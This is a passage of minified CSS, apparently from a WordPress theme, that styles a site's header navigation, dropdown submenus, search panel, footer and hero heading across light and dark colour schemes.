.cs-header__col>*:not(:first-child){margin-left:10px}.cs-header__col.cs-col-nav{display:flex;padding:0 20px}.cs-header__col.cs-col-left{justify-content:flex-start}.cs-header__col.cs-col-left:not(:only-child){padding-left:0;padding-right:20px}.cs-header__col.cs-col-center{flex:initial;justify-content:center}.cs-header__col.cs-col-center:last-child{flex:auto;justify-content:flex-start;padding-left:0 !important}.cs-header__col.cs-col-center:not(:only-child){padding:0 20px}.cs-header__inner-mobile .cs-header__col.cs-col-center{padding:0}.cs-header__inner-mobile .cs-header__col.cs-col-center:only-child{justify-content:center}.cs-header__col.cs-col-right{justify-content:flex-end}.cs-header__col.cs-col-right:not(:only-child){padding-left:20px;padding-right:0}.cs-header__offcanvas-toggle{display:flex;flex-direction:column;cursor:pointer;transition:.25s}@media (hover:hover){.cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover){[data-scheme=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-header__offcanvas-toggle:hover .cs-icon{color:var(--cs-color-primary);opacity:.7}}@media (min-width:992px){.cs-header__offcanvas-toggle.cs-d-lg-none+*{margin-left:0 !important}}.cs-header__offcanvas-toggle .cs-icon{font-size:1.5em}.cs-header .cs-logo{margin-bottom:0}.cs-header .cs-logo.cs-logo-hide .cs-header__logo{font-size:0;transition:font-size .25s;padding-right:0}.cs-header .cs-logo.cs-logo-hide .cs-header__logo img{max-height:0;opacity:0;transition:.25s}@media (min-width:1248px){.cs-header .cs-logo:not(:first-child){margin-left:2rem}}.cs-header__logo{display:block;color:var(--cs-color-primary);white-space:nowrap;text-decoration:none;transition:none;font-family:var(--cs-font-main-logo-family),sans-serif;font-size:var(--cs-font-main-logo-size);font-weight:var(--cs-font-main-logo-weight);font-style:var(--cs-font-main-logo-style);letter-spacing:var(--cs-font-main-logo-letter-spacing);text-transform:var(--cs-font-main-logo-text-transform)}.cs-header__logo.cs-logo-hide{margin-right:0;opacity:1;transition:.25s}@media (min-width:992px){.cs-header__logo.cs-logo-hide{opacity:0;margin-right:auto}}.cs-header__logo.cs-logo-dark{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-header__logo.cs-logo-dark{display:block}}[data-scheme=dark] .cs-header__logo.cs-logo-dark{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-header__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-header__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-header__logo.cs-logo-default{display:none}}[data-scheme=dark] .cs-header__logo.cs-logo-default{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-header__logo.cs-logo-default{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-header__logo.cs-logo-default{display:none}}.cs-header__logo img{display:block;max-width:inherit;max-height:calc(var(--cs-header-height) - 20px);transition:.25s}@media (hover:hover){.cs-header__logo img:hover{opacity:.8}}.cs-header__top-nav{display:flex;align-items:center;margin:0;padding:0;list-style:none;font-family:var(--cs-font-submenu-family),sans-serif;font-size:var(--cs-font-submenu-size);line-height:var(--cs-font-submenu-line-height);font-weight:var(--cs-font-submenu-weight);font-style:var(--cs-font-submenu-style);letter-spacing:var(--cs-font-submenu-letter-spacing);text-transform:var(--cs-font-submenu-text-transform)}.cs-header__top-nav li:not(:first-child){margin-left:20px}@media (hover:hover){.cs-header__top-nav li:hover a{color:var(--cs-color-secondary)}}.cs-header__nav{align-self:stretch}.cs-header__nav:not(:first-child){margin-left:2rem}.cs-header__nav-inner{display:flex;align-items:center;height:100%;gap:2rem;margin:0;padding:0;list-style:none}.cs-header__nav-inner li{position:relative}@media (hover:hover){.cs-header__nav-inner li:not(.touch-device):hover>.sub-menu{top:0;visibility:visible;opacity:1;transform:translate3d(0,0,0)}}.cs-header__nav-inner li.submenu-visible>.sub-menu{visibility:visible;opacity:1;top:0;transform:translate3d(0,0,0)}.cs-header__nav-inner li.menu-item-has-children>a:after{content:"\e90e";font-family:"cs-icons";font-size:1rem;line-height:1;color:var(--cs-color-primary);transition:.25s}.cs-header__nav-inner>li{height:calc(100% + var(--cs-header-border-width))}.cs-header__nav-inner>li>a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform);position:relative;display:flex;align-items:center;height:100%;white-space:nowrap;color:var(--cs-color-primary);text-decoration:none;gap:.3rem}.cs-header__nav-inner>li>a[href="#"]{cursor:default}.cs-header__nav-inner>li>a>span{padding:.5rem 0;display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;padding-bottom:.5rem}.cs-header__nav-inner>li>a>span span{display:inline-block}.cs-header__nav-inner>li>a>.expanded{position:absolute;top:0;right:0;height:100%;width:14px;z-index:2;background:0 0}.cs-header__nav-inner>li>a:before{content:"";position:absolute;background-color:transparent;width:calc(100% + 26px);min-height:36px;z-index:-1;border-radius:8px;top:50%;left:50%;transform:translate(-50%,-50%);transition:.25s}@media (hover:hover){.cs-header__nav-inner>li:hover>a:before{background-color:var(--cs-color-highlight-background)}}.cs-header__nav-inner>li.current-menu-ancestor a:before,.cs-header__nav-inner>li.current-menu-item a:before{background-color:var(--cs-color-highlight-background)}.cs-header__nav-inner>li.menu-item-has-children>.sub-menu{top:-9999px;left:-13px;z-index:11;opacity:0;visibility:hidden;background:var(--cs-header-submenu-background)}.cs-header__nav-inner>li.menu-item-has-children>a:after{content:"\e90c";margin-top:.125rem;transition:.25s}@media (hover:hover){.cs-header__nav-inner>li.menu-item-has-children:hover>a:after{transform:rotate(-180deg)}}@media (hover:hover){.cs-header__nav-inner>li.menu-item-has-children:not(.touch-device):hover>.sub-menu{top:calc(100% - 16px);opacity:1;visibility:visible;transition:opacity .25s,left .25s;background:var(--cs-header-submenu-background)}}.cs-header__nav-inner>li.menu-item-has-children.submenu-visible>.sub-menu{left:0;top:calc(100% - 16px);visibility:visible;opacity:1}.cs-header__nav-inner .menu-item .csco-badge{margin:auto auto auto .5rem;align-self:flex-start}.cs-header__nav-inner .sub-menu{position:absolute;display:block;margin:0;padding:.9rem 1.375rem .9rem .75rem;text-align:left;list-style:none;background:var(--cs-header-submenu-background);border-radius:var(--cs-layout-elements-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15)}.cs-header__nav-inner .sub-menu>li{padding:0;transition:.25s}.cs-header__nav-inner .sub-menu>li:not(:first-child){margin-top:.375rem}.cs-header__nav-inner .sub-menu>li:before{content:"";position:absolute;background-color:transparent;width:100%;height:100%;z-index:-1;border-radius:8px;top:50%;left:50%;transform:translate(-50%,-50%);transition:.25s}.cs-header__nav-inner .sub-menu>li:after{content:"";position:absolute;right:-12px;top:0;width:12px;height:100%}.cs-header__nav-inner .sub-menu>li a{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;gap:.5rem;min-width:200px;padding:.5rem 1rem;color:var(--cs-color-primary);text-decoration:none;transition:.25s;font-family:var(--cs-font-submenu-family),sans-serif;font-size:var(--cs-font-submenu-size);line-height:var(--cs-font-submenu-line-height);font-weight:var(--cs-font-submenu-weight);font-style:var(--cs-font-submenu-style);letter-spacing:var(--cs-font-submenu-letter-spacing);text-transform:var(--cs-font-submenu-text-transform)}.cs-header__nav-inner .sub-menu>li a>.expanded{position:absolute;top:0;right:0;height:100%;width:36px;z-index:2}@media (hover:hover){.cs-header__nav-inner .sub-menu>li:hover{transform:translateX(10px)}.cs-header__nav-inner .sub-menu>li:hover:before{background-color:var(--cs-color-highlight-background)}}.cs-header__nav-inner .sub-menu>li.current-menu-ancestor:before,.cs-header__nav-inner .sub-menu>li.current-menu-item:before{background-color:var(--cs-color-highlight-background)}.cs-header__nav-inner .sub-menu .sub-menu{display:block;top:-9999px;left:calc(100% + 12px);transform:translate3d(.5rem,0,0);z-index:1;opacity:0;transition:opacity .25s;visibility:hidden;background:var(--cs-header-submenu-background);border-radius:var(--cs-layout-elements-border-radius)}.cs-header__nav-inner .sub-menu .cs-sm-position-left>.sub-menu{left:auto;right:100%}.cs-header__nav-inner .sub-menu .cs-sm-position-left>a:after{content:"\e90d"}@media (hover:hover){.cs-header__nav-inner .sub-menu .cs-sm-position-left>a:hover:after{transform:translateX(-3px)}}.cs-header__nav-secondary{position:relative}.cs-header__nav-secondary:not(:first-child){margin-left:4rem}.cs-header__nav-secondary:before{background-color:var(--cs-color-border);display:block;width:1px;height:12px;position:absolute;top:50%;left:-2rem;transform:translateY(-50%);content:""}.cs-header__search-toggle{display:flex;align-items:center;justify-content:flex-end;text-decoration:none;position:relative;height:100%;width:52px;border-radius:50%;transition:.25s;cursor:pointer}.cs-header__search-toggle:not(:first-child){margin-left:.5rem}@media (min-width:992px){.cs-header__search-toggle{justify-content:center}}@media (hover:hover){.cs-header__search-toggle:hover .cs-icon:after{background:var(--cs-color-highlight-background)}}.cs-header__search-toggle .cs-icon{position:relative;display:flex;align-items:center;justify-content:center;text-decoration:none;width:24px;height:24px;font-size:1.25rem}.cs-header__search-toggle .cs-icon:after{content:"";position:absolute;background:0 0;width:36px;height:36px;left:-6px;top:-6px;border-radius:50%;z-index:-1;transition:.25s}.cs-header__search-toggle:has(+.cs-site-scheme-toggle):after{content:"";position:absolute;right:0;top:50%;width:1.5px;height:18px;background:var(--cs-color-border);transform:translate(0px,-50%);display:none}@media (min-width:992px){.cs-header__search-toggle:has(+.cs-site-scheme-toggle):after{display:block}}.cs-header__search-label{display:none}@media (min-width:768px){.cs-header__search-label{display:inline-block}}.cs-header__info{color:var(--cs-color-secondary);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.cs-navbar-smart-enabled .cs-header{position:sticky;top:calc(var(--cs-wpadminbar-height) - var(--cs-header-height) - var(--cs-header-border-width))}.cs-navbar-smart-enabled .cs-header.cs-header-smart-visible{top:var(--cs-wpadminbar-height)}.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky{background:var(--cs-header-background)}.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky .cs-header__inner{min-height:calc(var(--cs-header-height))}.cs-header__custom-button{padding:.625rem 1.125rem}.cs-header__custom-button:not(:first-child){margin-left:2rem}@media (hover:hover){.cs-header__custom-button:hover{background:var(--cs-color-button-hover,var(--cs-color-accent));box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);color:var(--cs-color-button-hover-contrast,var(--cs-color-primary-contrast))}}.cs-header-border-transparent .cs-header:not(.cs-scroll-sticky) .cs-header__inner{border-bottom:0;margin-bottom:var(--cs-header-border-width)}.touch-device.submenu-visible .menu-item>a>span{color:var(--cs-light-primary-color) !important}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}}[data-scheme=dark] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .touch-device.submenu-visible .menu-item>a>span{color:var(--cs-dark-primary-color) !important}}.cs-display-header-overlay{--cs-light-custom-button-background:#1d1d1d;--cs-light-custom-button-color:#fff}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible){background:0 0}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):after{background-color:rgba(255,255,255,.2)}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__nav-secondary:before{transition:.25s}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__logo,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .menu-item>a>span,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .menu-item-has-children>a:after,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__offcanvas-toggle,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__scheme-toggle-icons,.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__search-toggle{color:var(--cs-dark-primary-color)}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):not(:hover) .cs-header__logo:has(img){display:none}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):not(:hover) .cs-header__logo:has(img).cs-logo-dark{display:block}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible):not(:hover) .cs-header__nav-secondary:before{background-color:rgba(255,255,255,.2)}.cs-display-header-overlay .cs-header:not(.cs-scroll-sticky,.cs-search-visible) .cs-header__nav-inner>li.current-menu-item:after{background-color:rgba(255,255,255,.5)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover)):has(.cs-header:not(:focus)):has(.cs-header:not(.cs-search-visible)) .cs-header__custom-button{background:var(linear-gradient(96deg,var(--cs-light-button-background-start,#241775) 0%,var(--cs-light-button-background-end,#241775) 100%),var(--cs-dark-custom-button-background));color:var(--cs-light-button-color,var(--cs-dark-custom-button-color))}.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover,.cs-scroll-sticky)) .cs-header__offcanvas-toggle,.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover,.cs-scroll-sticky)) .cs-header__scheme-toggle-icons,.cs-display-header-overlay .cs-site-inner:has(.cs-header:not(:hover,.cs-scroll-sticky)) .cs-header__search-toggle{color:var(--cs-dark-primary-color)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header{background:var(--cs-site-background)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__logo,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .menu-item>a>span,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .menu-item-has-children>a:after,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__offcanvas-toggle,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__scheme-toggle-icons,.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__search-toggle{color:var(--cs-color-primary)}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a :root,[data-scheme=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-light-primary-color)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}}[data-scheme=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li>a{color:var(--cs-dark-primary-color)}}.cs-display-header-overlay .cs-site-inner:has(.cs-header:hover:not(.cs-scroll-sticky),.cs-header:focus:not(.cs-scroll-sticky),.cs-header.cs-search-visible) .cs-header__nav-inner>li.current-menu-item:after{background-color:var(--cs-color-accent)}.cs-search-visible .cs-search{opacity:1;visibility:visible}.cs-search{opacity:0;visibility:hidden;transform:translate3d(0,0,0);position:absolute;top:calc(var(--cs-header-initial-height) + 0.5rem);right:48px;width:var(--cs-offcanvas-width);max-width:480px;display:flex;flex-direction:column;background:var(--cs-layout-background);-webkit-overflow-scrolling:touch;z-index:100;transition:transform .4s;overflow:hidden;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.15);padding:2.5rem 2rem;border-radius:16px}@media (min-width:1248px){.cs-search{--cs-offcanvas-width:33.5rem}}@media (min-width:1248px){.cs-search{right:24px}}@media (max-width:991.98px){.cs-search{right:24px}}@media (max-width:575.98px){.cs-search{right:24px;max-width:calc(100% - 48px);padding:2rem}.cs-search .cs-search__close{right:-20px;top:-20px}}@media (min-width:992px){.cs-search{z-index:10;width:100%;overflow-y:scroll;overflow-x:hidden;-ms-overflow-style:none;scrollbar-width:none;transform:none !important}.cs-search::-webkit-scrollbar{display:none}.cs-search-transition .cs-search{transition:opacity .3s ease-in-out,visibility .3s ease-in-out}}@media (min-width:992px){.cs-search-transition .cs-search{transition:opacity .3s ease-in-out,visibility .3s ease-in-out}}@media (min-width:992px){.cs-scroll-sticky .cs-search{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height));margin-bottom:calc(var(--cs-header-height) + var(--cs-wpadminbar-height))}}.cs-adminbar-mobile-scrolled .cs-search{top:0}@media screen and (min-width:601px){.cs-adminbar-mobile-scrolled .cs-search{top:var(--cs-wpadminbar-height)}}.cs-search__header{position:relative}.cs-search__header h2{font-size:var(--cs-heading-6-font-size)}.cs-search__close{display:flex;align-items:center;justify-content:center;width:40px;height:40px;cursor:pointer;position:absolute;right:-20px;top:-27px;color:var(--cs-color-secondary);transition:.25s}@media (hover:hover){.cs-search__close:hover{color:var(--cs-color-primary)}}@media (prefers-color-scheme:dark) and (hover:hover){:root body[data-scheme=auto] .cs-search__close:hover{opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-search__close:hover{opacity:.7}}.cs-search__content{margin-top:1.5rem}.cs-search-active{overflow:hidden}@media (min-width:992px){.cs-search-active .cs-search{transform:none !important;visibility:visible;opacity:1}}.cs-search-overlay{display:none}.cs-search-visible .cs-search-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;background:0 0;animation:fade .5s;z-index:1}@media (min-width:992px){.cs-search-visible .cs-search-overlay{z-index:9;top:calc(var(--cs-header-initial-height) + var(--cs-header-border-width) + var(--cs-wpadminbar-height))}}@media (min-width:992px){.cs-search-visible.cs-scroll-sticky .cs-search-overlay{top:calc(var(--cs-header-height) + var(--cs-header-border-width) + var(--cs-wpadminbar-height))}}@media (min-width:992px){.cs-header-three.cs-search-visible:not(.cs-scroll-sticky) .cs-search-overlay{top:calc(var(--cs-header-initial-height) + var(--cs-header-topbar-height) + var(--cs-header-border-width) + var(--cs-wpadminbar-height))}}@keyframes fade{0%{opacity:0}100%{opacity:1}}.cs-footer__topbar{margin-bottom:4rem}@media (min-width:768px){.cs-footer__topbar{margin-bottom:6rem}}@media (min-width:992px){.cs-footer__topbar{margin-bottom:11rem}}.cs-footer__item{border-top:1px solid var(--cs-color-border);padding-top:3rem;padding-bottom:3rem}.cs-footer__item-inner{display:flex;flex-direction:column;align-items:flex-start}@media (min-width:992px){.cs-footer__item-inner{flex-direction:row;justify-content:space-between;align-items:stretch}}.cs-footer__col{display:flex;flex-direction:column;justify-content:center;flex:1}.cs-footer__col>*:not(:first-child){margin-top:.75rem}@media (max-width:991.98px){.cs-footer__col>*:last-child{margin-bottom:1rem !important}}.cs-footer__col.cs-col-left{justify-content:flex-start}@media (min-width:1248px){.cs-footer__col.cs-col-left:not(:only-child){padding-right:20px}}@media (max-width:767.98px){.cs-footer__col.cs-col-right{width:100%}}@media (min-width:1248px){.cs-footer__col.cs-col-right:not(:only-child){padding-left:20px;justify-content:flex-end;text-align:left}}.cs-footer__logo{display:block;white-space:nowrap;font-family:var(--cs-font-footer-logo-family),sans-serif;font-size:var(--cs-font-footer-logo-size);font-weight:var(--cs-font-footer-logo-weight);font-style:var(--cs-font-footer-logo-style);letter-spacing:var(--cs-font-footer-logo-letter-spacing);text-transform:var(--cs-font-footer-logo-text-transform);color:var(--cs-color-primary);text-decoration:none}.cs-footer__logo img{display:block;max-width:inherit;width:auto;max-height:60px;transition:.25s}@media (hover:hover){.cs-footer__logo img:hover{opacity:.8}}.cs-footer__logo.cs-logo-dark{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-footer__logo.cs-logo-dark{display:block}}[data-scheme=dark] .cs-footer__logo.cs-logo-dark{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-footer__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-footer__logo.cs-logo-dark{display:block}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-footer__logo.cs-logo-default{display:none}}[data-scheme=dark] .cs-footer__logo.cs-logo-default{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-footer__logo.cs-logo-default{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-footer__logo.cs-logo-default{display:none}}.cs-footer__nav-menu{width:100%}.cs-footer__nav{margin:0;padding:0;list-style:none;display:flex;width:100%;column-gap:5rem;row-gap:1.5rem;flex-direction:column}@media (min-width:768px){.cs-footer__nav{flex-direction:row;flex-wrap:wrap;column-gap:80px;row-gap:2rem;justify-content:flex-end}}.cs-footer__nav>li{position:relative;line-height:0}@media (max-width:767.98px){.cs-footer__nav>li{display:inline-flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.cs-footer__nav>li>a{width:auto;max-width:calc( 100% - 40px * 1.2 )}.cs-footer__nav>li span{display:flex;justify-content:center;align-items:center;width:48px;margin-right:-12px;cursor:pointer}.cs-footer__nav>li span:after{font-family:"cs-icons";content:"\e90c";font-size:1.25rem;width:20px}.cs-footer__nav>li>ul{order:3;width:100%}.cs-footer__nav>li.menu-item-expanded span{transform:rotate(180deg)}}@media (min-width:768px){.cs-footer__nav>li span{display:none}}.cs-footer__nav>li>a{font-family:var(--cs-font-footer-menu-family),sans-serif;font-size:var(--cs-font-footer-menu-size);font-weight:var(--cs-font-footer-menu-weight);font-style:var(--cs-font-footer-menu-style);letter-spacing:var(--cs-font-footer-menu-letter-spacing);text-transform:var(--cs-font-footer-menu-text-transform);line-height:var(--cs-font-footer-menu-line-height);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-secondary);transition:.25s;text-decoration:none;pointer-events:none}@media (hover:hover){.cs-footer__nav>li>a:hover{background-size:0px 0px;color:var(--cs-color-primary);opacity:.7}}.cs-footer__nav>li>ul{margin:0;padding:0;list-style:none;display:none}@media (min-width:768px){.cs-footer__nav>li>ul{display:block !important;height:auto !important;margin-top:1.25rem}}@media (max-width:767.98px){.cs-footer__nav>li>ul>li:first-child{padding-top:1.5rem}}.cs-footer__nav>li>ul>li+li{margin-top:1.125rem}.cs-footer__nav>li>ul>li>a{font-family:var(--cs-font-footer-submenu-family),sans-serif;font-size:var(--cs-font-footer-submenu-size);font-weight:var(--cs-font-footer-submenu-weight);font-style:var(--cs-font-footer-submenu-style);letter-spacing:var(--cs-font-footer-submenu-letter-spacing);text-transform:var(--cs-font-footer-submenu-text-transform);line-height:var(--cs-font-footer-submenu-line-height);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;letter-spacing:-.03em}@media (hover:hover){.cs-footer__nav>li>ul>li>a:hover{background-size:0px 0px;color:var(--cs-color-primary);opacity:.7}}.cs-footer__desc{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);max-width:410px}.cs-footer__desc a{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}@media (hover:hover){.cs-footer__desc a:hover{background-size:0px 1px;color:var(--cs-color-primary)}}.cs-footer__copyright{margin-top:1rem;font-size:.75em;color:var(--cs-color-secondary)}@media (max-width:991.98px){.cs-footer__copyright{margin-top:2rem}}.cs-footer__copyright a{font-size:inherit;display:inline;padding-bottom:.0625rem;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-secondary);transition:.25s;text-decoration:none}@media (hover:hover){.cs-footer__copyright a:hover{background-size:0px 1px;color:var(--cs-color-secondary)}}.cs-hero-type-1__wrapper{padding-top:4rem;padding-bottom:4rem;margin-bottom:4rem;border-bottom:1px solid var(--cs-color-border)}@media (max-width:767.98px){.cs-hero-type-1__wrapper{padding-top:2rem;padding-bottom:2.5rem;margin-bottom:2.5rem}}.cs-hero-type-1 .cs-hero__content{position:relative;width:100%;max-width:unset;text-align:center}.cs-hero-type-1 .cs-hero__content .cs-hero__heading{width:100%;max-width:var(--cs-entry-title-max-width);margin-left:auto;margin-right:auto;margin-bottom:unset;font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform);color:var(--cs-color-primary)}@media (max-width:767.98px){.cs-hero-type-1 .cs-hero__content .cs-hero__heading{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-hero-type-1 .cs-hero__content .cs-hero__heading{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}:root .cs-hero-type-1 .cs-hero__content .cs-hero__heading span,body[data-scheme=light] .cs-hero-type-1 .cs-hero__content .cs-hero__heading span{background:linear-gradient(180deg,#9895ff 0%,#514dcc 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-hero-type-1 .cs-hero__content .cs-hero__heading span{background:var(--cs-color-primary);-webkit-background-clip:text}}body[data-scheme=dark] .cs-hero-type-1 .cs-hero__content .cs-hero__heading span{background:var(--cs-color-primary);-webkit-background-clip:text}.cs-hero-type-1 .cs-hero__content 